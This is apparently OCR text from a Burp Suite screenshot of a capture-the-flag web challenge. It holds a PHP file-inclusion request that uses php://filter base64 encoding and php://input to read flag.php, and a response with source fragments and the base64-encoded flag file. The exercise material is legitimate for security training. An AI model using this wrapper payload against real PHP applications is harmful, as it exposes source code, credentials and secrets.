 Request
Pretty Raw Hex \n
GET /?file1=
php://filter/convert.base64-encode/resource=flag.php&
file2=php://input HTTP/1.1
Host: 61.147.171.105:49302
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 9
hello ctf
Response
Pretty Raw Hex Render \n
<span style="color: #007700">
)&nbsp;===&nbsp;
</span>
<span style="color: #DD0000">
"hello&nbsp;ctf"
</span>
<span style="color: #007700">
)<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{<
br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
sp;&nbsp;&nbsp;&nbsp;include(
</span>
<span style="color: #0000BB">
$file1
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<
br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;else<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die
(
</span>
<span style="color: #DD0000">
"NONONO"
</span>
<span style="color: #007700">
);<br />
}
</span>
12 </span>
13 </code>
PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8vICRmbGFnID0gY3liZXJwZ
WFjZXtiZTczYjk2MWU0MWNjZGFhNmE2YmUyNjJmNzI0NzAxNn0=
Inspector
Request Attribu
Request Query
Request Body P
Request Cookie
Request Heade
Response Head